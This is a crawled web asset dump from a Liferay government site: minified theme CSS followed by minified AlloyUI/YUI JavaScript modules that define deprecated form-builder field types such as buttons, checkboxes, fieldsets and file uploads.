a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu ul{margin:0 -15px;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu ul{flex-flow:column nowrap;margin:0 15px 0 -15px}}.mf:not(.liferay-instance) .icons-menu li{margin:0 15px;padding:0;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li{width:100%}}.mf:not(.liferay-instance) .icons-menu__icon__label{transition:all .2s ease-in;background:#ededef;color:#007de8;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__label{background:transparent;text-align:left;margin-top:0}}.mf:not(.liferay-instance) .icons-menu__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item.nav-item-has-children .icons-menu__item{width:90%;border-bottom:1px solid #dedede}}.mf:not(.liferay-instance) .icons-menu__item .icons-menu__items .icons-menu__item .icons-menu__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item::after{top:70px}}.mf:not(.liferay-instance) .icons-menu__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:#ededef;color:#007de8}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:transparent !important}}.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu__items .icons-menu__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon{flex-flow:row nowrap;padding:15px}}.mf:not(.liferay-instance) .icons-menu__icon__img{border-radius:4px;margin-top:15px;width:56px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__img{width:36px;margin-top:0}}.mf:not(.liferay-instance) .icons-menu-ecompras{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu-ecompras a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu-ecompras ul{margin:0 -15px;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras li{margin:0 15px;padding:0;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__label{transition:all .2s ease-in;background:#ededef;color:#e13515;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}.mf:not(.liferay-instance) .icons-menu-ecompras__item .icons-menu-ecompras__items .icons-menu-ecompras__item .icons-menu-ecompras__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu-ecompras__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}.mf:not(.liferay-instance) .icons-menu-ecompras__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu-ecompras__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu-ecompras li.active .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li .icons-menu-ecompras__icon__label{background:#ededef;color:#e13515}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li:hover .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu-ecompras__items .icons-menu-ecompras__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu-ecompras__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__img{border-radius:4px;margin-top:15px;width:56px}.mf:not(.liferay-instance) .mf-mobile-menu__close,.mf:not(.liferay-instance) .mf-mobile-menu__back{background:0;border:0;stroke:#FFF;stroke-width:20px}.mf:not(.liferay-instance) .mf-hamburguer{cursor:pointer;margin:0}.mf:not(.liferay-instance) .mf-hamburguer .icon-bar{background:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu__header{align-items:flex-start;display:flex;justify-content:space-between;padding:25px 15px 15px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__content{padding:0 20px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__item{border-bottom:1px solid rgba(255,255,255,0.17);display:flex;justify-content:space-between;padding:10px 0}.mf:not(.liferay-instance) .mf-mobile-menu__item.has-child::after{color:#007de8;content:"\f054";font-family:'fontawesome-alloy';position:relative;top:2px}.mf:not(.liferay-instance) .mf-mobile-submenu-list{display:none}.mf:not(.liferay-instance) .mf-mobile-submenu-list .mf-mobile-menu__item{padding-left:23px}.mf:not(.liferay-instance) .mf-mobile-menu--dark{background:#00529b;color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link{color:rgba(255,255,255,0.54);text-decoration:none}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link:hover{color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .lexicon-icon{fill:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-mobile-menu__main-list{display:block}.mf:not(.liferay-instance) .mf-mobile-menu__breadcrumb{font-size:1.2em;width:100%}.mf:not(.liferay-instance) .mf-mobile-menu__close{width:30px}.mf:not(.liferay-instance) .mf-mobile-menu__back{display:none;width:23px}.mf:not(.liferay-instance) .mf-breadcrumb-submenu{font-size:.85em}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link{color:#FFF}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link:hover{transition:all .2s ease-in;opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar{align-self:center}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .usr-actionbar{top:3px}}.mf:not(.liferay-instance) .usr-actionbar img{transition:all .2s ease-in;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);width:32px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu{padding:15px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu-right{right:0;left:auto;right:0;left:auto;border:0;box-shadow:0 2px 13px 3px rgba(70,70,70,0.2)}.mf:not(.liferay-instance) .usr-actionbar.show img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__btn{position:relative;top:-4px}.mf:not(.liferay-instance) .usr-actionbar__btn:hover{text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar__btn:hover img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__arrow{margin-left:6px;color:#FFF;position:relative;top:2px;font-size:12px;background:rgba(255,255,255,0.25);border-radius:50%;padding:3px}.mf:not(.liferay-instance) .slick-slider{margin:0 30px}.mf:not(.liferay-instance) .slick-list{padding-top:15px}.mf:not(.liferay-instance) .slick-next:before{content:"\f061";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-prev:before{content:"\f060";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-dots li button:before{font-size:32px}.mf:not(.liferay-instance) .slick-dots li.slick-active button:before{color:#00529b}.mf:not(.liferay-instance) .portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.mf:not(.liferay-instance) .portlet-layout .portlet-header{margin-bottom:1rem}.has-control-menu .mf:not(.liferay-instance) .mf-mobile-menu nav{margin-top:112px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:56px}@media only screen and (max-width:767px){.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:49px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .container{padding:0}}@media screen and (min-width:992px){.has-control-menu .mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:181px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:122px}}@media only screen and (min-width:768px){body.open .mf:not(.liferay-instance) .mf-header__bar{padding-left:320px}body.open .mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{padding-left:140px}}.yui3-skin-sam .yui3-widget-mask{background-color:#00529b}.mf-language-selector{align-items:center;display:flex}.mf-language-selector .mf-icon{padding-right:12px}.mf-language-selector .form-group{margin-bottom:0}.mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.slideout-menu{position:fixed;top:0;bottom:0;width:300px;min-height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:0;display:none}.slideout-menu-left{left:0}.slideout-menu-right{right:0}.slideout-panel{position:relative;z-index:1;background-color:#FFF;min-height:100vh}@media only screen and (max-width:991px){.slideout-panel{will-change:transform}}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{display:block}.slideout-open.mf-html-mobile-styleguide{overflow:auto}.slideout-open .slideout-panel::after{box-shadow:0 10px 85px 10px #00529b;-moz-box-shadow:0 10px 85px 10px #00529b;-webkit-box-shadow:0 10px 85px 10px #00529b;content:'';height:100vh;position:absolute;right:0;top:0;width:0;z-index:2}@media only screen and (min-width:991px){.slideout-panel-right{transform:none !important}.slideout-panel::after{display:none}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:inherit}}.mf .breadcrumb-arrows a::after{z-index:1}.gecko .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after,.firefox .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{z-index:1}.portlet-layout .portlet .management-bar>.container-fluid-max-xl,.portlet-layout .portlet .navbar-underline>.container-fluid-max-xl{padding-left:0;padding-right:0}.portlet-layout .portlet .portlet-title-text{color:#4a4a4a;font-size:.875rem;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:uppercase}@media only screen and (min-width:992px){.btn-group+.info-panel{top:auto}}#wrapper{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif;min-height:100vh;padding-top:0}#wrapper.scroll--locked{height:100vh;overflow:hidden}.container-fluid{padding-left:0;padding-right:0}.container-fluid #content{padding:12px}.mf__content{background:#FFF;min-height:400px;position:relative;top:-250px}@media only screen and (min-width:480px){.mf__content{border-radius:4px}}.mf__content+.mf-footer{margin-top:-250px !important}.mf__content.mf--is-content-above-header{background:transparent;top:-80px}.mf__content.mf--is-content-above-header+.mf-footer{margin-top:inherit !important}.has-control-menu .slideout-menu.mf-mobile-menu--dark{margin-top:48px}.mf-conteudos-body *{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif !important;font-size:16px;line-height:1.5}.mf-conteudos-body ul{list-style:disc !important;padding-left:45px}.nav-pills>li.active>a{background-color:#007acc}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#007acc}.mf-show-search-results{opacity:0}.mf-show-search-results[data-qa-id="app-refreshed"]{opacity:1}.mf-hide-category-facet-portlet{display:none}.portlet-search-results a.portlet-icon-back{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-property-builder-field-support/aui-property-builder-field-support-min.js&/o/frontend-js-web/aui/aui-form-builder-field-deprecated/aui-form-builder-field-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-button-deprecated/aui-form-builder-field-button-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-checkbox-deprecated/aui-form-builder-field-checkbox-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-fieldset-deprecated/aui-form-builder-field-fieldset-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-file-upload-deprecated/aui-form-builder-field-file-upload-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-multiple-choice-deprecated/aui-form-builder-field-multiple-choice-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-radio-deprecated/aui-form-builder-field-radio-deprecated-min.js
body_size: 19162
content:
YUI.add("aui-property-builder-field-support",function(e,t){var n,r=function(t){return e.instanceOf(t,e.ArrayList)},n=function(){};n.ATTRS={fields:{value:[],setter:"_setFields",validator:function(t){return e.Lang.isArray(t)||r(t)}},maxFields:{value:Infinity,validator:e.Lang.isNumber}},e.mix(n.prototype,{_setFields:function(e){var t=this;return r(e)?e:t.createFields(e)},_updateFields:function(e){var t=this;t.set("fields",e)},addField:function(e,t){var n=this;if(n.get("fields").size()<n.get("maxFields")){var r=n.createField(e);return r&&n._updateFields(n.get("fields").add(r,t)),r}return null},createFields:function(t){var n=this,r=[];return e.Array.each(t,function(e,t){t<n.get("maxFields")&&r.push(n.createField(e))}),new e.ArrayList(r)},removeField:function(e){var t=this;t._updateFields(t.get("fields").remove(e))}}),e.PropertyBuilderFieldSupport=n},"3.1.0-deprecated.54");
YUI.add("aui-form-builder-field-deprecated",function(e,t){var n=e.Lang,r=n.isArray,i=n.isObject,s=e.Array,o=e.Escape,u=e.getClassName,a=u("clearfix"),f=u("component"),l=u("form","builder","drop","zone"),c=u("form","builder","field"),h=u("form","builder","field","node"),p=u("form","builder","field","selected"),d=u("form","builder","unique"),v=u("glyphicon"),m=u("glyphicon","asterisk"),g=u("glyphicon","plus"),y=u("glyphicon","question","sign"),b=u("glyphicon","trash"),w=u("glyphicon","wrench"),E=u("widget"),S='<div class="'+[E,f,c].join(" ")+'"></div>',x='<div class="'+l+'"></div>',T='<span class="'+[v,m].join(" ")+'"></span>',N='<span class="'+[v,y].join(" ")+'"></span>',C='<label for="{id}">{label}</label>',k=["id","name"],L=e.Component.create({NAME:"form-builder-field",ATTRS:{acceptChildren:{value:!0},builder:{value:null},controlsToolbar:{validator:i,valueFn:function(){var t=this;return{children:t._getToolbarItems(t.get("required"),t.get("unique")),visible:e.UA.touchEnabled&&e.UA.mobile}}},dataType:{value:"string"},disabled:{value:!1},selected:{value:!1},hiddenAttributes:{validator:r,value:[]},id:{setter:"_setId"},label:{value:""},localizationMap:{value:{}},name:{valueFn:function(){var t=this,n=t.get("type");return e.FormBuilderField.buildFieldName(n)}},parent:{value:null},predefinedValue:{value:""},readOnly:{setter:e.DataType.Boolean.parse,value:!1},readOnlyAttributes:{validator:r,value:[]},required:{setter:e.DataType.Boolean.parse,value:!1},showLabel:{setter:e.DataType.Boolean.parse,value:!0},strings:{value:{button:"Button",buttonType:"Button Type",deleteFieldsMessage:"Are you sure you want to delete the selected field(s)?",duplicateMessage:"Duplicate",editMessage:"Edit",label:"Label",large:"Large",medium:"Medium",multiple:"Multiple",name:"Name",no:"No",options:"Options",predefinedValue:"Predefined Value",readOnly:"Read Only",required:"Required",reset:"Reset",showLabel:"Show Label",small:"Small",submit:"Submit",tip:"Tip",type:"Type",width:"Width",yes:"Yes"}},tabIndex:{value:0},template:{value:""},tip:{value:""},type:{value:""},unique:{setter:e.DataType.Boolean.parse,value:!1},zIndex:{value:100},dropZoneNode:{valueFn:function(){return e.Node.create(x)}},labelNode:{valueFn:function(){var t=this;return e.Node.create(n.sub(C,{id:o.html(t.get("id")),label:o.html(t.get("label"))}))}},requiredFlagNode:{valueFn:function(){return e.Node.create(T)}},templateNode:{valueFn:"getNode"},tipFlagNode:{valueFn:function(){return e.Node.create(N)}}},UI_ATTRS:["acceptChildren","disabled","fields","label","name","predefinedValue","required","selected","showLabel","tip","unique"],AUGMENTS:[e.PropertyBuilderFieldSupport],buildFieldId:function(e){return"fields_field_"+e},buildFieldName:function(t){return t+ ++e.Env._uidx},HTML_PARSER:{dropZoneNode:"."+l,labelNode:"label",requiredFlagNode:"."+v+" ."+m,tipFlagNode:"."+v+" ."+y},prototype:{BOUNDING_TEMPLATE:S,initializer:function(){var t=this;t.controlsToolbar=new e.Toolbar(t.get("controlsToolbar"))},renderUI:function(){var e=this,t=e.get("boundingBox"),n=e.get("contentBox"),r=e.get("labelNode"),i=e.get("requiredFlagNode"),s=e.get("templateNode"),o=e.get("tipFlagNode");n.addClass(a),n.append(r),n.append(i),n.append(o),n.append(s),e.controlsToolbar.render(t)},destructor:function(){var e=this,t=e.get("builder"),n=t._getFieldId(e);e.get("fields").each(function(e){e.destroy()}),t.editingField===e&&(delete t.editingField,t.closeEditProperties()),e.controlsToolbar&&e.controlsToolbar.destroy(),e.get("boundingBox").dd.destroy(),e.tooltip.destroy(),e.get("parent").removeField(e),t.uniqueFieldsMap.remove(n)},createField:function(e){var t=this,n=t.get("builder");return e=n.createField(e),e.set("parent",t),e},getHTML:function(){return""},getNode:function(){var t=this;return e.Node.create(t.getHTML())},getAttributesForCloning:function(){var e={hiddenAttributes:this.get("hiddenAttributes"),readOnlyAttributes:this.get("readOnlyAttributes"),localizationMap:this.get("localizationMap")};return s.each(this.getProperties(),function(t){var n=t.attributeName;s.indexOf(k,n)===-1&&(e[n]=t.value)}),e},getProperties:function(e){var t=this,r=t.getPropertyModel(),i=t.get("hiddenAttributes"),o=t.get("readOnlyAttributes"),u=[];return s.each(r,function(r){var a=r.attributeName;if(e&&s.indexOf(i,a)>-1)return;var f=t.get(a),l=n.type(f);l==="boolean"&&(f=String(f)),r.value=f,s.indexOf(o,a)>-1&&(r.readOnly=!0),u.push(r)}),u},getPropertyModel:function(){var t=this,n=t.getStrings();return[{attributeName:"type",editor:!1,name:n.type},{attributeName:"label",editor:new e.TextCellEditor,name:n.label},{attributeName:"showLabel",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.showLabel},{attributeName:"readOnly",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.readOnly},{attributeName:"required",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.required},{attributeName:"name",editor:new e.TextCellEditor({validator:{rules:{value:{required:!0}}}}),name:n.name},{attributeName:"predefinedValue",editor:new e.TextCellEditor,name:n.predefinedValue},{attributeName:"tip",editor:new e.TextAreaCellEditor,name:n.tip}]},_booleanFormatter:function(t){var n=this,r=n.getStrings();return e.DataType.Boolean.parse(t.data.value)?r.yes:r.no},_getFieldNode:function(){var e=this.get("templateNode"),t=e.one("."+h);return t||(t=e),t},_getToolbarItems:function(){var t=this,n=t.get("builder"),r=[{icon:[v,w].join(" "),on:{click:e.bind(t._handleEditEvent,t)}}];return t.get("unique")||r.push({icon:[v,g].join(" "),on:{click:e.bind(t._handleDuplicateEvent,t)}}),(n&&n.get("allowRemoveRequiredFields")||!t.get("required"))&&r.push({icon:[v,b].join(" "),on:{click:e.bind(t._handleDeleteEvent,t)}}),[r]},_handleDuplicateEvent:function(e){var t=this;t.get("unique")||t.get("builder").duplicateField(t),e.stopPropagation()},_handleEditEvent:function(e){
var t=this;t.get("builder").editField(t),e.stopPropagation()},_handleDeleteEvent:function(e){var t=this,n=t.getStrings();window.confirm(n.deleteFieldsMessage)&&t.destroy(),e.stopPropagation()},_setId:function(t){return e.FormBuilderField.buildFieldId(t)},_uiSetAcceptChildren:function(e){var t=this,n=t.get("boundingBox"),r=t.get("dropZoneNode"),i=n.one("."+l);e&&!i?n.append(r):!e&&i?i.remove():e&&i&&t.set("dropZoneNode",i)},_uiSetSelected:function(e){var t=this;t.get("boundingBox").toggleClass(p,e)},_uiSetDisabled:function(e){var t=this._getFieldNode();e?t.setAttribute("disabled",e):t.removeAttribute("disabled")},_uiSetFields:function(e){var t=this,n=t.get("builder");n.plotFields(e,t.get("dropZoneNode"))},_uiSetLabel:function(e){var t=this,n=t.get("labelNode");n.setContent(o.html(e))},_uiSetName:function(e){var t=this._getFieldNode();t.set("name",e)},_uiSetPredefinedValue:function(e){var t=this._getFieldNode();t.val(e)},_uiSetRequired:function(e){var t=this,n=t.controlsToolbar,r=t.get("requiredFlagNode");r.toggle(e),n.set("children",t._getToolbarItems())},_uiSetShowLabel:function(e){var t=this,n=t.get("labelNode");n.toggle(e)},_uiSetTip:function(t){var n=this.get("tipFlagNode");n.toggle(t.length!==0);if(this.tooltip){this.tooltip.set("bodyContent",t);return}this.tooltip=(new e.Tooltip({bodyContent:t,trigger:n,position:"right",visible:!1})).render()},_uiSetUnique:function(e){var t=this,n=t.get("boundingBox"),r=t.controlsToolbar;n.toggleClass(d,e),r.set("children",t._getToolbarItems())}}});e.FormBuilderField=L,e.namespace("FormBuilderField.types").field=L},"3.1.0-deprecated.54",{requires:["panel","aui-datatype","aui-datatable-edit","aui-property-builder-field-support"],skinnable:!0});
YUI.add("aui-form-builder-field-button-deprecated",function(e,t){var n=e.Lang,r=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),i=e.Escape,s=e.getClassName,o=s("btn"),u=s("btn","default"),a=s("form-builder-field"),f=s("form-builder-field","node"),l='<button id="{id}" class="'+[f,o,u].join(" ")+'" type="{type}">{value}</button>',c=["submit","reset","button"],h=e.Component.create({NAME:"form-builder-button-field",ATTRS:{acceptChildren:{readOnly:!0,value:!1},buttonType:{validator:function(t){return e.Array(c).indexOf(t.toLowerCase())>-1},value:"submit"},predefinedValue:{value:r("submit")},showLabel:{value:!1},template:{valueFn:function(){return l}}},UI_ATTRS:e.FormBuilderField.UI_ATTRS.concat(["buttonType"]),CSS_PREFIX:a,EXTENDS:e.FormBuilderField,prototype:{getHTML:function(){var e=this;return n.sub(e.get("template"),{id:i.html(e.get("id")),label:i.html(e.get("label")),name:i.html(e.get("name")),type:i.html(e.get("buttonType")),value:i.html(e.get("predefinedValue"))})},getPropertyModel:function(){var t=this,n=t.getStrings(),r=e.FormBuilderButtonField.superclass.getPropertyModel.apply(t,arguments);return r.push({attributeName:"buttonType",editor:new e.RadioCellEditor({options:{button:n.button,reset:n.reset,submit:n.submit}}),name:n.buttonType}),r},_uiSetButtonType:function(e){var t=this,n=t.get("templateNode");n.setAttribute("type",e)},_uiSetPredefinedValue:function(e){var t=this,n=t.get("templateNode");n.setContent(i.html(e))}}});e.FormBuilderButtonField=h,e.FormBuilderField.types.button=e.FormBuilderButtonField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-checkbox-deprecated",function(e,t){var n=e.Lang,r=e.Array,i=e.Escape,s=e.getClassName,o=s("checkbox"),u=s("field"),a=s("field","checkbox"),f=s("field","checkbox","text"),l=s("field","choice"),c=s("form-builder-field"),h=s("form-builder-field","node"),p='<input id="{id}" class="'+[h,u,a,l].join(" ")+'" name="{name}" type="checkbox" value="{value}" {checked} />',d=e.Component.create({ATTRS:{dataType:{value:"boolean"},predefinedValue:{setter:e.DataType.Boolean.parse,value:!1},template:{valueFn:function(){return p}}},CSS_PREFIX:c,EXTENDS:e.FormBuilderField,NAME:"form-builder-checkbox-field",prototype:{renderUI:function(){var t=this,n=t.get("contentBox");e.FormBuilderCheckBoxField.superclass.renderUI.apply(t,arguments),n.addClass(o)},getPropertyModel:function(){var t=this,n=t.getStrings(),i=e.FormBuilderCheckBoxField.superclass.getPropertyModel.apply(t,arguments);return r.each(i,function(r,i,s){r.attributeName==="predefinedValue"&&(s[i]={attributeName:"predefinedValue",editor:new e.RadioCellEditor({options:{"false":n.no,"true":n.yes}}),formatter:e.bind(t._booleanFormatter,t),name:n.predefinedValue})}),i},getHTML:function(){var e=this,t=e.get("checked");return n.sub(e.get("template"),{checked:t?'checked="checked"':"",id:i.html(e.get("id")),label:i.html(e.get("label")),name:i.html(e.get("name")),value:i.html(e.get("predefinedValue"))})},_uiSetLabel:function(e){var t=this,n=t.get("labelNode"),r=t.get("showLabel"),s=t.get("templateNode");n.setContent('<span class="'+f+'">'+i.html(e)+"</span>"),t._uiSetShowLabel(r),n.prepend(s)},_uiSetPredefinedValue:function(e){var t=this,n=t.get("templateNode");e?n.setAttribute("checked",e):n.removeAttribute("checked")},_uiSetShowLabel:function(e){var t=this,n=t.get("labelNode"),r=n.one("."+f);r&&r.toggle(e)}}});e.FormBuilderCheckBoxField=d,e.FormBuilderField.types.checkbox=e.FormBuilderCheckBoxField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-fieldset-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("form-builder-field","label"),o=i("form","builder","drop","zone"),u=i("form-builder-field"),a=i("form-builder-field","node"),f='<fieldset id="{id}" class="'+[a].join(" ")+'"></fieldset>',l='<legend class="'+s+'"></legend>',c=e.Component.create({NAME:"form-builder-fieldset-field",ATTRS:{acceptChildren:{value:!0,readOnly:!0},dataType:{value:undefined},labelNode:{valueFn:function(){return e.Node.create(l)}},template:{valueFn:function(){return f}}},UI_ATTRS:["acceptChildren","label","showLabel"],CSS_PREFIX:u,EXTENDS:e.FormBuilderField,prototype:{CONTENT_TEMPLATE:f,getHTML:function(){var e=this;return n.sub(e.get("template"),{id:r.html(e.get("id"))})},getPropertyModel:function(){var t=this,n=t.getStrings();return[{attributeName:"type",editor:!1,name:n.type},{attributeName:"label",editor:new e.TextCellEditor,name:n.label},{attributeName:"showLabel",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.showLabel}]},_uiSetAcceptChildren:function(e){var t=this,n=t.get("contentBox"),r=t.get("dropZoneNode"),i=n.one("."+o);e&&!i?n.append(r):!e&&i?i.remove():e&&i&&t.set("dropZoneNode",i),t.get("templateNode").hide()}}});e.FormBuilderFieldsetField=c,e.FormBuilderField.types.fieldset=e.FormBuilderFieldsetField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-file-upload-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("form-builder-field"),o=i("form-builder-field","node"),u='<input id="{id}" class="'+[o].join(" ")+'" name="{name}" type="file" value="{value}" />',a=e.Component.create({NAME:"form-builder-file-upload-field",ATTRS:{template:{valueFn:function(){return u}}},CSS_PREFIX:s,EXTENDS:e.FormBuilderField,prototype:{getHTML:function(){var e=this;return n.sub(e.get("template"),{id:r.html(e.get("id")),label:r.html(e.get("label")),name:r.html(e.get("name")),value:r.html(e.get("predefinedValue"))})}}});e.FormBuilderFileUploadField=a,e.FormBuilderField.types.fileupload=e.FormBuilderFileUploadField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
